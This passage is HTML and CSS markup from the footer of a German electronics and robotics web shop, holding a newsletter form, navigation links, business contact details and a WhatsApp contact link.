top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:16.6667%;align-self:stretch}#html-body [data-pb-style=U0F2KXM]{text-align:left}#html-body [data-pb-style=NY1S45H]{display:inline-block}#html-body [data-pb-style=C4CAV54]{text-align:left}#html-body [data-pb-style=W1R7EO6]{display:inline-block}#html-body [data-pb-style=R8249L6]{text-align:left}#html-body [data-pb-style=PG37C80]{display:inline-block}#html-body [data-pb-style=KH0K4L9]{text-align:left}#html-body [data-pb-style=KEFC5L2]{display:inline-block}#html-body [data-pb-style=FSJBCAB]{text-align:left}#html-body [data-pb-style=UHA1AJW]{display:inline-block}#html-body [data-pb-style=QIG13HU]{text-align:left}#html-body [data-pb-style=YY85W5G]{display:inline-block}#html-body [data-pb-style=Y9YOFXS]{text-align:left}#html-body [data-pb-style=G3OK16E]{display:inline-block}#html-body [data-pb-style=Y4FREE3]{text-align:left}#html-body [data-pb-style=U5D6YCH]{display:inline-block}#html-body [data-pb-style=K5NP81H]{text-align:left}#html-body [data-pb-style=KBAMS23]{display:inline-block}#html-body [data-pb-style=CKG3RYE]{text-align:left}#html-body [data-pb-style=HALF5KO]{display:inline-block}#html-body [data-pb-style=AY2PGN6]{text-align:left}#html-body [data-pb-style=VX6YT4D]{display:inline-block}#html-body [data-pb-style=J0F87QV]{text-align:left}#html-body [data-pb-style=HYTOG3Y]{display:inline-block}#html-body [data-pb-style=N1TWL2G]{text-align:left}#html-body [data-pb-style=IHHEMCR]{display:inline-block}#html-body [data-pb-style=JTRRD2D]{text-align:left}#html-body [data-pb-style=F8IVP9N]{display:inline-block}#html-body [data-pb-style=HYIM10U]{text-align:left}#html-body [data-pb-style=LRCKEKL]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:16.6667%;align-self:stretch}#html-body [data-pb-style=SAC64M7]{text-align:left}#html-body [data-pb-style=W9M57U7]{display:inline-block}#html-body [data-pb-style=BR8C3RS]{text-align:left}#html-body [data-pb-style=BFHPXB0]{display:inline-block}#html-body [data-pb-style=B7NM24E]{text-align:left}#html-body [data-pb-style=BJXCYR2]{display:inline-block}#html-body [data-pb-style=VFTXKJN]{text-align:left}#html-body [data-pb-style=VYBHU58]{display:inline-block}#html-body [data-pb-style=Y0OBA93]{text-align:left}#html-body [data-pb-style=LWICD8W]{display:inline-block}#html-body [data-pb-style=Q1EQEKJ]{text-align:left}#html-body [data-pb-style=NW7R0GV]{display:inline-block}#html-body [data-pb-style=A2XPTSB]{text-align:left}#html-body [data-pb-style=DMJIKYB]{display:inline-block}#html-body [data-pb-style=HYIX684]{text-align:left}#html-body [data-pb-style=JUNTQ2N]{display:inline-block}#html-body [data-pb-style=D040YU1]{text-align:left}#html-body [data-pb-style=IQOSM86]{display:inline-block}#html-body [data-pb-style=TL7D6RP]{text-align:left}#html-body [data-pb-style=PAJHS4R]{display:inline-block}#html-body [data-pb-style=EPW7VSU]{text-align:left}#html-body [data-pb-style=LDX4FSJ]{display:inline-block}#html-body [data-pb-style=V64C9FF]{text-align:left}#html-body [data-pb-style=H2HGVCF]{display:inline-block}#html-body [data-pb-style=XDHRB42]{text-align:left}#html-body [data-pb-style=NNW7D8J]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:16.6667%;align-self:stretch}#html-body [data-pb-style=R2JDXJ3]{text-align:left}#html-body [data-pb-style=IRUJ83D]{display:inline-block}#html-body [data-pb-style=CL0MV9Y]{text-align:left}#html-body [data-pb-style=JG3QR2F]{display:inline-block}#html-body [data-pb-style=GQV0PS1]{text-align:left}#html-body [data-pb-style=R2D6GB5]{display:inline-block}#html-body [data-pb-style=DLR3E2W]{text-align:left}#html-body [data-pb-style=U6Q46L3]{display:inline-block}#html-body [data-pb-style=K1KUX41]{text-align:left}#html-body [data-pb-style=QMBAHWA]{display:inline-block}#html-body [data-pb-style=Y1U7ELA]{text-align:left}#html-body [data-pb-style=TEO3GBE]{display:inline-block}#html-body [data-pb-style=QFJVNUG]{text-align:left}#html-body [data-pb-style=ALM6VF3]{display:inline-block}#html-body [data-pb-style=KCGSATQ]{text-align:left}#html-body [data-pb-style=VLY2Q36]{display:inline-block}#html-body [data-pb-style=NV0Q4FX]{text-align:left}#html-body [data-pb-style=I3KM095]{display:inline-block}#html-body [data-pb-style=AAX7KUQ]{text-align:left}#html-body [data-pb-style=BQI6JLE]{display:inline-block}#html-body [data-pb-style=F5IEQ7O]{text-align:left}#html-body [data-pb-style=AGN62TT]{display:inline-block}#html-body [data-pb-style=YSLTA1C]{text-align:left}#html-body [data-pb-style=TD2DJBD]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:16.6667%;align-self:stretch}#html-body [data-pb-style=NI11YB3]{text-align:left}#html-body [data-pb-style=U4D6JMI]{display:inline-block}#html-body [data-pb-style=LEFQQ3K]{text-align:left}#html-body [data-pb-style=NMED8LY]{display:inline-block}#html-body [data-pb-style=G9TAG7T]{text-align:left}#html-body [data-pb-style=A4SWAAN]{display:inline-block}#html-body [data-pb-style=XQBA10V]{text-align:left}#html-body [data-pb-style=DUYAF1D]{display:inline-block}#html-body [data-pb-style=R1S3T0X]{text-align:left}#html-body [data-pb-style=ARF32V3],#html-body [data-pb-style=WATEF98]{margin-top:20px}#html-body [data-pb-style=KMPQDM7]{margin-top:25px;border-style:none}#html-body [data-pb-style=EMTAP6Y],#html-body [data-pb-style=OFL424Y]{max-width:100%;height:auto}#html-body [data-pb-style=G5UY9TL],#html-body [data-pb-style=J7GLAWU]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=J7GLAWU]{justify-content:flex-start;display:flex;flex-direction:column}#html-body [data-pb-style=G5UY9TL]{align-self:stretch}#html-body [data-pb-style=TECAD3O]{display:flex;width:100%}#html-body [data-pb-style=SUP99SO],#html-body [data-pb-style=VN5QLGC],#html-body [data-pb-style=VO52BAW]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:33.3333%;align-self:stretch}@media only screen and (max-width: 768px) { #html-body [data-pb-style=KMPQDM7],#html-body [data-pb-style=TLBDH9J]{border-style:none} }</style><div data-content-type="row" data-appearance="full-bleed" data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="main" data-pb-style="LVG5ANB"><div class="pagebuilder-column-group" data-background-images="{}" data-content-type="column-group" data-appearance="default" data-grid-size="12" data-element="main" data-pb-style="IDHDV4J"><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="N5I6P6X"><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="DWWYG75"><figure class="footer-logo" data-content-type="image" data-appearance="full-width" data-element="main" data-pb-style="TLBDH9J"><img class="pagebuilder-mobile-hidden" src="https://www.toneart-shop.de/media/wysiwyg/toneart-ai-pioneers-logo.png" alt="TONEART &mdash; The AI E-Commerce Pioneers" title="" data-element="desktop_image" data-pb-style="SVMRQUJ"><img class="pagebuilder-mobile-only" src="https://www.toneart-shop.de/media/wysiwyg/toneart-ai-pioneers-logo.png" alt="TONEART &mdash; The AI E-Commerce Pioneers" title="" data-element="mobile_image" data-pb-style="MULGHWF"></figure><h3 data-content-type="heading" data-appearance="default" data-element="main" data-pb-style="FN1WF04">Ihr zuverl&auml;ssiger Partner f&uuml;r</h3><div class="newsletter-para" data-content-type="text" data-appearance="default" data-element="main"><p>Ihr zuverl&auml;ssiger Partner f&uuml;r
professionelle Kameraausr&uuml;stung, moderne Robotik und zukunftsweisende Energietechnik. Entdecken Sie &uuml;ber 7.000 Produkte &ndash; von Solarkraftwerken &uuml;ber KI-gesteuerte Roboter bis hin zu autonomen Drohnen. Mit jahrzehntelanger Erfahrung und erweitertem Support durch unsere KI-Assistentin SOPHIA-X und unserem Sales Support per WhatsApp begleiten wir Sie auf dem Weg in die n&auml;chste Generation&nbsp;der&nbsp;Innovation.</p></div><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="newsletter-footer-section">
<p><strong>Jetzt für unseren kostenlosen</strong></p>
<p>Newsletter anmelden.</p>
 <div class="block newsletter"><div class="title"><strong>Newsletter</strong></div><div class="content"><form class="form subscribe" novalidate action="https://www.toneart-shop.de/newsletter/subscriber/new/" method="post" data-mage-init='{"validation": {"errorClass": "mage-error"}}' id="newsletter-validate-detail"><div class="field newsletter"><div class="control"><label for="newsletter"><span class="label">Melden Sie sich für unseren Newsletter an:</span> <input name="email" type="email" id="newsletter" placeholder="Geben Sie Ihre E-Mail-Adresse ein" data-mage-init='{"mage/trim-input":{}}' data-validate="{required:true, 'validate-email':true}"></label></div></div><div class="actions"><button class="action subscribe primary" title="Abonnieren" type="submit" aria-label="Subscribe"><span>Abonnieren</span></button></div></form></div></div>
</div></div><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><section class="final-cta-wrapper animate-on-appear">
    <a href="/toneart-pulse" class="pulse-link-box">
        <div class="icon-container">
            <svg class="radio-wave" viewBox="0 0 200 48" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path d="M5 24V24" />
                <path d="M20 18V30" />
                <path d="M35 12V36" />
                <path d="M50 6V42" />
                <path d="M65 12V36" />
                <path d="M80 2V46" />
                <path d="M95 6V42" />
                <path d="M110 12V36" />
                <path d="M125 18V30" />
                <path d="M140 24V24" />
                <path d="M155 18V30" />
                <path d="M170 12V36" />
                <path d="M185 18V30" />
            </svg>
        </div>
        <div class="link-text-content">
            <h3 class="link-title">TONEART pulse</h3>
            <span class="link-subtitle">Jetzt Radio starten &amp; entdecken</span>
        </div>
    </a>
</section>

<style>
:root {
    --toneart-blue: #3bacdf;
    --toneart-blue-rgb: 59, 172, 223;
    --text-dark-strong: #121212;
    --text-dark-soft: #2f3943;
    --text-light-strong: #ffffff;
    --text-light-soft-main: #b3b3b3;
    --section-bg-dark: rgba(35, 40, 54, 0.7);
    --section-border-dark: rgba(59, 172, 223, 0.25);
    --section-bg-light: #ffffff;
    --section-border-light: #e9ecef;
    --section-shadow-light: 0 6px 18px rgba(0, 0, 0, 0.08);
}

.final-cta-wrapper {
    margin-top: 3rem;
}

.pulse-link-box {
    display: inline-flex !important;
    align-items: center;
    padding: 1.5rem !important;
    text-decoration: none !important;
    transition: transform 0.3s ease, box-shadow 0.3s ease;
    border-radius: 16px !important;
    background: var(--section-bg-dark) !important;
    border: 1px solid var(--section-border-dark) !important;
    width: 100%;
    max-width: 300px;
}

.pulse-link-box:hover {
    transform: translateY(-4px);
    box-shadow: 0 8px 25px rgba(var(--toneart-blue-rgb), 0.15);
}

.icon-container {
    position: relative;
    width: 64px;
    height: 64px;
    border-radius: 50%;
    background: linear-gradient(145deg, rgba(var(--toneart-blue-rgb), 0.1), rgba(var(--toneart-blue-rgb), 0.2));
    display: flex;
    align-items: center;
    justify-content: center;
    flex-shrink: 0;
    padding: 14px;
}

.icon-container .radio-wave {
    width: 100%;
    height: 100%;
}

.icon-container .radio-wave path {
    stroke: var(--toneart-blue);
    stroke-width: 12;
    stroke-linecap: round;
    animation: radioWaveAnimate 1.8s ease-in-out infinite alternate;
}

@keyframes radioWaveAnimate {
    0%   { transform: scaleY(0.3); }
    100% { transform: scaleY(1); }
}

.icon-container .radio-wave path:nth-child(2) { animation-delay: -0.15s; }
.icon-container .radio-wave path:nth-child(3) { animation-delay: -0.30s; }
.icon-container .radio-wave path:nth-child(4) { animation-delay: -0.45s; }
.icon-container .radio-wave path:nth-child(5) { animation-delay: -0.60s; }
.icon-container .radio-wave path:nth-child(6) { animation-delay: -0.75s; }

.link-text-content {
    text-align: left;
    margin-left: 1.5rem;
}

.link-text-content .link-title {
    font-size: 18px !important;
    font-weight: 700;
    color: var(--text-light-strong);
    transition: color 0.3s ease;
    margin: 0 !important;
}

.link-text-content .link-subtitle {
    font-size: 14px !important;
    color: var(--text-light-soft-main);
    transition: color 0.3s ease;
    margin: 0 !important;
}

.pulse-link-box:hover .link-title {
    color: var(--toneart-blue);
}

body.light-mode .pulse-link-box {
    background-color: var(--section-bg-light) !important;
    border-color: var(--section-border-light) !important;
    box-shadow: var(--section-shadow-light) !important;
}

body.light-mode .pulse-link-box .link-title {
    color: var(--text-dark-strong);
}

body.light-mode .pulse-link-box .link-subtitle {
    color: var(--text-dark-soft);
}
</style>
</div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="G15L7UX"><h3 data-content-type="heading" data-appearance="default" data-element="main" data-pb-style="U0F2KXM">&Uuml;ber TONEART</h3><div data-content-type="buttons" data-appearance="inline" data-same-width="false" data-element="main" class="toneart-about-us-audio-trigger"><div class="about-us-footer-link" data-content-type="button-item" data-appearance="default" data-element="main" data-pb-style="NY1S45H"><a class="pagebuilder-button-link" href="/ueber-toneart.html" target="" data-link-type="default" data-element="link" data-pb-style="C4CAV54"><span data-element="link_text">&Uuml;ber uns</span></a></div></div><div data-content-type="buttons" data-appearance="inline" data-same-width="false" data-element="main" class="toneart-markenschutz-audio-trigger"><div class="markenschutz-footer-link" data-content-type="button-item" data-appearance="default" data-element="main" data-pb-style="W1R7EO6"><a class="pagebuilder-button-link" href="/markenschutz" target="" data-link-type="default" data-element="link" data-pb-style="R8249L6"><span data-element="link_text">Markenschutz</span></a></div></div><div data-content-type="buttons" data-appearance="inline" data-same-width="false" data-element="main" class="relaunch-audio-trigger"><div class="relaunch-footer-link" data-content-type="button-item" data-appearance="default" data-element="main" data-pb-style="PG37C80"><a class="pagebuilder-button-link" href="/relaunch" target="" data-link-type="default" data-element="link" data-pb-style="KH0K4L9"><span data-element="link_text">Relaunch</span></a></div></div><div data-content-type="buttons" data-appearance="inline" data-same-width="false" data-element="main" class="toneart-studio-2-0"><div class="studio-footer-link" data-content-type="button-item" data-appearance="default" data-element="main" data-pb-style="KEFC5L2"><a class="pagebuilder-button-link" href="/toneart-studio-2-0" target="" data-link-type="default" data-element="link" data-pb-style="FSJBCAB"><span data-element="link_text">Studio 2.0</span></a></div></div><div data-content-type="buttons" data-appearance="inline" data-same-width="false" data-element="main"><div data-content-type="button-item" data-appearance="default" data-element="main" data-pb-style="UHA1AJW"><a class="pagebuilder-button-link" href="/toneart-referenzen" target="" data-link-type="default" data-element="link" data-pb-style="QIG13HU"><span data-element="link_text">Referenzen</span></a></div></div><div data-content-type="buttons" data-appearance="inline" data-same-width="false" data-element="main" class="gutscheine-audio-trigger"><div class="gutscheine-footer-link" data-content-type="button-item" data-appearance="default" data-element="main" data-pb-style="YY85W5G"><a class="pagebuilder-button-link" href="/gutscheine" target="" data-link-type="default" data-element="link" data-pb-style="Y9YOFXS"><span data-element="link_text">Gutscheine</span></a></div></div><div data-content-type="buttons" data-appearance="inline" data-same-width="false" data-element="main"><div data-content-type="button-item" data-appearance="default" data-element="main" data-pb-style="G3OK16E"><a class="pagebuilder-button-link" href="/hersteller.html" target="" data-link-type="default" data-element="link" data-pb-style="Y4FREE3"><span data-element="link_text">Hersteller</span></a></div></div><div data-content-type="buttons" data-appearance="inline" data-same-width="false" data-element="main"><div data-content-type="button-item" data-appearance="default" data-element="main" data-pb-style="U5D6YCH"><a class="pagebuilder-button-link" href="/kontakt.html" target="" data-link-type="default" data-element="link" data-pb-style="K5NP81H"><span data-element="link_text">Kontaktieren Sie uns</span></a></div></div><div data-content-type="buttons" data-appearance="inline" data-same-width="false" data-element="main"><div data-content-type="button-item" data-appearance="default" data-element="main" data-pb-style="KBAMS23"><a class="pagebuilder-button-link" href="/showcase" target="" data-link-type="default" data-element="link" data-pb-style="CKG3RYE"><span data-element="link_text">Showcase</span></a></div></div><div data-content-type="buttons" data-appearance="inline" data-same-width="false" data-element="main"><div data-content-type="button-item" data-appearance="default" data-element="main" data-pb-style="HALF5KO"><a class="pagebuilder-button-link" href="/cinema-lounge" target="" data-link-type="default" data-element="link" data-pb-style="AY2PGN6"><span data-element="link_text">Cinema Lounge</span></a></div></div><div data-content-type="buttons" data-appearance="inline" data-same-width="false" data-element="main" class="trusted-dealer-audio-trigger"><div class="trusted-dealer-footer-link" data-content-type="button-item" data-appearance="default" data-element="main" data-pb-style="VX6YT4D"><a class="pagebuilder-button-link" href="/trusted-dealer" target="" data-link-type="default" data-element="link" data-pb-style="J0F87QV"><span data-element="link_text">Trusted Dealer</span></a></div></div><div data-content-type="buttons" data-appearance="inline" data-same-width="false" data-element="main"><div data-content-type="button-item" data-appearance="default" data-element="main" data-pb-style="HYTOG3Y"><a class="pagebuilder-button-link" href="https://www.trustami.com/erfahrung/toneart-shop-de-bewertung" target="_blank" data-link-type="default" data-element="link" data-pb-style="N1TWL2G"><span data-element="link_text">Bewertungsprofil</span></a></div></div><div data-content-type="buttons" data-appearance="inline" data-same-width="false" data-element="main"><div data-content-type="button-item" data-appearance="default" data-element="main" data-pb-style="IHHEMCR"><a class="pagebuilder-button-link" href="/brand-kit" target="" data-link-type="default" data-element="link" data-pb-style="JTRRD2D"><span data-element="link_text">Brand-Kit</span></a></div></div><div data-content-type="buttons" data-appearance="inline" data-same-width="false" data-element="main"><div data-content-type="button-item" data-appearance="default" data-element="main" data-pb-style="F8IVP9N"><a class="pagebuilder-button-link" href="/newsletter-page" target="" data-link-type="default" data-element="link" data-pb-style="HYIM10U"><span data-element="link_text">Newsletter / AI-Commerce Updates</span></a></div></div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="LRCKEKL"><h3 data-content-type="heading" data-appearance="default" data-element="main" data-pb-style="SAC64M7">Finanzierung &amp; Services</h3><div data-content-type="buttons" data-appearance="inline" data-same-width="false" data-element="main"><div data-content-type="button-item" data-appearance="default" data-element="main" data-pb-style="W9M57U7"><a class="pagebuilder-button-link" href="/blog.html" target="" data-link-type="default" data-element="link" data-pb-style="BR8C3RS"><span data-element="link_text">Blog</span></a></div></div><div data-content-type="buttons" data-appearance="inline" data-same-width="false" data-element="main"><div class="ai-commerce-footer-link" data-content-type="button-item" data-appearance="default" data-element="main" data-pb-style="BFHPXB0"><a class="pagebuilder-button-link" href="/ai-connect-commerce" target="" data-link-type="default" data-element="link" data-pb-style="B7NM24E"><span data-element="link_text">AI-Connect Commerce</span></a></div></div><div data-content-type="buttons" data-appearance="inline" data-same-width="false" data-element="main" class="toneart-tiktok-shop-audio-trigger"><div class="tiktok-shop-footer-link" data-content-type="button-item" data-appearance="default" data-element="main" data-pb-style="BJXCYR2"><a class="pagebuilder-button-link" href="/tiktok-shop" target="" data-link-type="default" data-element="link" data-pb-style="VFTXKJN"><span data-element="link_text">TikTok-Shop</span></a></div></div><div data-content-type="buttons" data-appearance="inline" data-same-width="false" data-element="main" class="roboter-vermietung-audio-trigger-link"><div class="roboter-vermietung-footer-link" data-content-type="button-item" data-appearance="default" data-element="main" data-pb-style="VYBHU58"><a class="pagebuilder-button-link" href="/roboter-vermietung" target="" data-link-type="default" data-element="link" data-pb-style="Y0OBA93"><span data-element="link_text">Roboter&#8209;Vermietung</span></a></div></div><div data-content-type="buttons" data-appearance="inline" data-same-width="false" data-element="main" class="robotic-show-audio-trigger"><div class="robotic-show-footer-link" data-content-type="button-item" data-appearance="default" data-element="main" data-pb-style="LWICD8W"><a class="pagebuilder-button-link" href="/robotic-show.html" target="" data-link-type="default" data-element="link" data-pb-style="Q1EQEKJ"><span data-element="link_text">Robotic Show</span></a></div></div><div data-content-type="buttons" data-appearance="inline" data-same-width="false" data-element="main"><div data-content-type="button-item" data-appearance="default" data-element="main" data-pb-style="NW7R0GV"><a class="pagebuilder-button-link" href="/ki-robotik-club-e-v" target="" data-link-type="default" data-element="link" data-pb-style="A2XPTSB"><span data-element="link_text">KI-Robotik-Club e.V.</span></a></div></div><div data-content-type="buttons" data-appearance="inline" data-same-width="false" data-element="main"><div class="whats-ai-footer-link" data-content-type="button-item" data-appearance="default" data-element="main" data-pb-style="DMJIKYB"><a class="pagebuilder-button-link" href="/ai-trends" target="" data-link-type="default" data-element="link" data-pb-style="HYIX684"><span data-element="link_text">WhatsAI</span></a></div></div><div data-content-type="buttons" data-appearance="inline" data-same-width="false" data-element="main" class="social-media-audio-trigger"><div class="social-media-footer-link" data-content-type="button-item" data-appearance="default" data-element="main" data-pb-style="JUNTQ2N"><a class="pagebuilder-button-link" href="/social-media" target="" data-link-type="default" data-element="link" data-pb-style="D040YU1"><span data-element="link_text">Social Media</span></a></div></div><div data-content-type="buttons" data-appearance="inline" data-same-width="false" data-element="main"><div data-content-type="button-item" data-appearance="default" data-element="main" data-pb-style="IQOSM86"><a class="pagebuilder-button-link" href="/survey/index/surveylist/id/1/" target="" data-link-type="default" data-element="link" data-pb-style="TL7D6RP"><span data-element="link_text">Umfrage</span></a></div></div><div data-content-type="buttons" data-appearance="inline" data-same-width="false" data-element="main"><div data-content-type="button-item" data-appearance="default" data-element="main" data-pb-style="PAJHS4R"><a class="pagebuilder-button-link" href="/leasing-finanzierungsanfrage-neu" target="" data-link-type="default" data-element="link" data-pb-style="EPW7VSU"><span data-element="link_text">0% Leasing</span></a></div></div><div data-content-type="buttons" data-appearance="inline" data-same-width="false" data-element="main"><div data-content-type="button-item" data-appearance="default" data-element="main" data-pb-style="LDX4FSJ"><a class="pagebuilder-button-link" href="/support-formular" target="" data-link-type="default" data-element="link" data-pb-style="V64C9FF"><span data-element="link_text">Support</span></a></div></div><div data-content-type="buttons" data-appearance="inline" data-same-width="false" data-element="main"><div data-content-type="button-item" data-appearance="default" data-element="main" data-pb-style="H2HGVCF"><a class="pagebuilder-button-link" href="/handelsvertreter-robotik-gesucht" target="" data-link-type="default" data-element="link" data-pb-style="XDHRB42"><span data-element="link_text">Sales Partner</span></a></div></div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="NNW7D8J"><h3 data-content-type="heading" data-appearance="default" data-element="main" data-pb-style="R2JDXJ3">Bestellung &amp; Rechtliches</h3><div data-content-type="buttons" data-appearance="inline" data-same-width="false" data-element="main"><div data-content-type="button-item" data-appearance="default" data-element="main" data-pb-style="IRUJ83D"><a class="pagebuilder-button-link" href="/promos/demo-gebrauchte.html" target="" data-link-type="default" data-element="link" data-pb-style="CL0MV9Y"><span data-element="link_text">Demo &amp; Gebrauchte</span></a></div></div><div data-content-type="buttons" data-appearance="inline" data-same-width="false" data-element="main"><div data-content-type="button-item" data-appearance="default" data-element="main" data-pb-style="JG3QR2F"><a class="pagebuilder-button-link" href="/zahlungsarten.html" target="" data-link-type="default" data-element="link" data-pb-style="GQV0PS1"><span data-element="link_text">Zahlungsarten</span></a></div></div><div data-content-type="buttons" data-appearance="inline" data-same-width="false" data-element="main"><div data-content-type="button-item" data-appearance="default" data-element="main" data-pb-style="R2D6GB5"><a class="pagebuilder-button-link" href="/0-prozent-mehrwertsteuer-auf-unsere-solar-produkte" target="" data-link-type="default" data-element="link" data-pb-style="DLR3E2W"><span data-element="link_text">0% Solar</span></a></div></div><div data-content-type="buttons" data-appearance="inline" data-same-width="false" data-element="main"><div data-content-type="button-item" data-appearance="default" data-element="main" data-pb-style="U6Q46L3"><a class="pagebuilder-button-link" href="/versandkosten.html" target="" data-link-type="default" data-element="link" data-pb-style="K1KUX41"><span data-element="link_text">Versandkosten</span></a></div></div><div data-content-type="buttons" data-appearance="inline" data-same-width="false" data-element="main"><div data-content-type="button-item" data-appearance="default" data-element="main" data-pb-style="QMBAHWA"><a class="pagebuilder-button-link" href="/datenschutz.html" target="" data-link-type="default" data-element="link" data-pb-style="Y1U7ELA"><span data-element="link_text">Datenschutz</span></a></div></div><div data-content-type="buttons" data-appearance="inline" data-same-width="false" data-element="main"><div data-content-type="button-item" data-appearance="default" data-element="main" data-pb-style="TEO3GBE"><a class="pagebuilder-button-link" href="/rma-formular" target="" data-link-type="default" data-element="link" data-pb-style="QFJVNUG"><span data-element="link_text">Reklamation</span></a></div></div><div data-content-type="buttons" data-appearance="inline" data-same-width="false" data-element="main"><div data-content-type="button-item" data-appearance="default" data-element="main" data-pb-style="ALM6VF3"><a class="pagebuilder-button-link" href="/widerrufsrecht" target="" data-link-type="default" data-element="link" data-pb-style="KCGSATQ"><span data-element="link_text">Widerrufsrecht</span></a></div></div><div data-content-type="buttons" data-appearance="inline" data-same-width="false" data-element="main"><div data-content-type="button-item" data-appearance="default" data-element="main" data-pb-style="VLY2Q36"><a class="pagebuilder-button-link" href="/impressum.html" target="" data-link-type="default" data-element="link" data-pb-style="NV0Q4FX"><span data-element="link_text">Impressum</span></a></div></div><div data-content-type="buttons" data-appearance="inline" data-same-width="false" data-element="main"><div data-content-type="button-item" data-appearance="default" data-element="main" data-pb-style="I3KM095"><a class="pagebuilder-button-link" href="/agb.html" target="" data-link-type="default" data-element="link" data-pb-style="AAX7KUQ"><span data-element="link_text">AGB</span></a></div></div><div data-content-type="buttons" data-appearance="inline" data-same-width="false" data-element="main"><div class="ai-verified-commerce-signal-footer-link" data-content-type="button-item" data-appearance="default" data-element="main" data-pb-style="BQI6JLE"><a class="pagebuilder-button-link" href="/ai-verified-commerce-signal" target="" data-link-type="default" data-element="link" data-pb-style="F5IEQ7O"><span data-element="link_text"> AI-verified Commerce Signal</span></a></div></div><div data-content-type="buttons" data-appearance="inline" data-same-width="false" data-element="main"><div class="whats-ai-footer-link" data-content-type="button-item" data-appearance="default" data-element="main" data-pb-style="AGN62TT"><a class="pagebuilder-button-link" href="/ai-system-status" target="" data-link-type="default" data-element="link" data-pb-style="YSLTA1C"><span data-element="link_text">Bestellungen &amp; Rechtliches</span></a></div></div></div><div class="pagebuilder-column last-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="TD2DJBD"><h3 data-content-type="heading" data-appearance="default" data-element="main" data-pb-style="NI11YB3">Shop f&uuml;r Business-Kunden (B2B)</h3><div data-content-type="text" data-appearance="default" data-element="main"><p>Technik. Beratung. Partnerschaft </p></div><div data-content-type="buttons" data-appearance="inline" data-same-width="false" data-element="main"><div data-content-type="button-item" data-appearance="default" data-element="main" data-pb-style="U4D6JMI"><div class="pagebuilder-button-link" data-element="empty_link" data-pb-style="LEFQQ3K"><span data-element="link_text">+49 (0)821 450360-0</span></div></div></div><div data-content-type="buttons" data-appearance="inline" data-same-width="false" data-element="main"><div data-content-type="button-item" data-appearance="default" data-element="main" data-pb-style="NMED8LY"><div class="pagebuilder-button-link" data-element="empty_link" data-pb-style="G9TAG7T"><span data-element="link_text">sales@toneart.de</span></div></div></div><div data-content-type="buttons" data-appearance="inline" data-same-width="false" data-element="main"><div data-content-type="button-item" data-appearance="default" data-element="main" data-pb-style="A4SWAAN"><div class="pagebuilder-button-link" data-element="empty_link" data-pb-style="XQBA10V"><span data-element="link_text">cooperation@toneart.de</span></div></div></div><div data-content-type="buttons" data-appearance="inline" data-same-width="false" data-element="main"><div data-content-type="button-item" data-appearance="default" data-element="main" data-pb-style="DUYAF1D"><div class="pagebuilder-button-link" data-element="empty_link" data-pb-style="R1S3T0X"><span data-element="link_text">info@toneart-shop.de</span></div></div></div><div data-content-type="text" data-appearance="default" data-element="main" data-pb-style="WATEF98"><p>Telefonische Servicezeiten</p></div><div data-content-type="text" data-appearance="default" data-element="main"><p>MO - FR: 09:00 - 15:00 Uhr</p></div><div data-content-type="text" data-appearance="default" data-element="main" data-pb-style="ARF32V3"><p>Backoffice Zeiten</p></div><div data-content-type="text" data-appearance="default" data-element="main"><p>MO - FR: 09:00 - 17:00 Uhr</p></div><h3 class="whatsapp-heading" data-content-type="heading" data-appearance="default" data-element="main">WhatsApp Beratung</h3><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="whatsapp-footer">
  <a href="https://wa.me/4932221032839?text=Hallo%20TONEART-Team%2C%20ich%20habe%20eine%20Frage%20zu%20eurem%20Produkt%20und%20ben%C3%B6tige%20eine%20Beratung.%20K%C3%B6nnt%20ihr%20mir%20weiterhelfen%3F"
     target="_blank"
     rel="noopener noreferrer"
     class="whatsapp-link">
     
    <div class="whatsapp-icon">
      <svg xmlns="http://www.w3.org/2000/svg" width="36" height="36" viewBox="0 0 24 24" fill="white">
        <path d="M6.014 8.00613C6.12827 7.1024 7.30277 5.87414 8.23488 6.01043L8.23339 6.00894C9.14051 6.18132 9.85859 7.74261 10.2635 8.44465C10.5504 8.95402 10.3641 9.4701 10.0965 9.68787C9.7355 9.97883 9.17099 10.3803 9.28943 10.7834C9.5 11.5 12 14 13.2296 14.7107C13.695 14.9797 14.0325 14.2702 14.3207 13.9067C14.5301 13.6271 15.0466 13.46 15.5548 13.736C16.3138 14.178 17.0288 14.6917 17.69 15.27C18.0202 15.546 18.0977 15.9539 17.8689 16.385C17.4659 17.1443 16.3003 18.1456 15.4542 17.9421C13.9764 17.5868 8 15.27 6.08033 8.55801C5.97237 8.24048 5.99955 8.12044 6.014 8.00613Z" fill="white"/>
        <path fill-rule="evenodd" clip-rule="evenodd" d="M12 23C10.7764 23 10.0994 22.8687 9 22.5L6.89443 23.5528C5.56462 24.2177 4 23.2507 4 21.7639V19.5C1.84655 17.492 1 15.1767 1 12C1 5.92487 5.92487 1 12 1C18.0751 1 23 5.92487 23 12C23 18.0751 18.0751 23 12 23ZM6 18.6303L5.36395 18.0372C3.69087 16.4772 3 14.7331 3 12C3 7.02944 7.02944 3 12 3C16.9706 3 21 7.02944 21 12C21 16.9706 16.9706 21 12 21C11.0143 21 10.552 20.911 9.63595 20.6038L8.84847 20.3397L6 21.7639V18.6303Z" fill="white"/>
